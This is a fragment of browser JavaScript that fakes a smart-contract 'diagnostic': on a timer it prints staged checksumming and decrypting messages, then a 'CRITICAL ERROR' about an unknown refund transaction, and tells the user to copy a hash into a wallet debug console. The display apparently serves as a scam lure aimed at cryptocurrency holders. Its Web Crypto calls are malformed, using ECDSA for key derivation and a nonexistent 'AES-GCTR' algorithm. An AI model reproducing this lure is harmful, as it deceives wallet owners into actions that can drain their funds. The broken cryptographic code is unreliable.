
6"},true,["encrypt"]);

  const secret = await crypto.subtle.derive
Key({name:"ECDSA",salt:new Uint8Array(29)}, 
vault, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offs
et...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3a89e
d5f inside GHOST2ETH – unknown refund trans
action");

  console.error("CRITICAL ERROR: Manual pat
ch required for GHOST2ETH – unknown refund 
transaction");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH